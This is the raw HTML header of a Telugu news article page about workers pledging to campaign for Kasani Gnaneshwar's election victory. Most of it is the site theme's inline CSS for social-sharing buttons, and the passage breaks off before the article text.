    <article id="post-53851" class="post-53851 post type-post status-publish format-standard has-post-thumbnail category-news tag-chevella-bhari-bahiranga-sabhaku-mla-gandhi-advaryamlo-taralina-brs-shrenulu" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://namastheslp.com/category/news">వార్త‌లు</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">కాసాని జ్ఞానేశ్వర్ గెలుపే లక్ష్యంగా పనిచేస్తాం</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://namastheslp.com/author/vinayakumar">EDITOR</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-14T08:12:18+05:30" >April 14, 2024</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
